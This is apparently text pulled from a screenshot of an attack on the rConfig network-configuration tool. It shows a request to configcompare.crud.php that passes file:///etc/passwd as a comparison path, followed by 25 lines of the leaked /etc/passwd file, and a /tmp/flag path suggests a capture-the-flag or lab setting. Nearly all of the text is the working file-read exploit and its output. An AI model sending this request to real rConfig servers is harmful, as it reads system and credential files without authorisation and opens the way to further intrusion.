 172.16.119.147/rconfig/www/lib/crud/configcompare.crud.php?path_a=/tmp/flag&path_b=file:///etc/passwd
Line Device: Date: Line Device: Date: FileName:
FileName:
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
25 avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin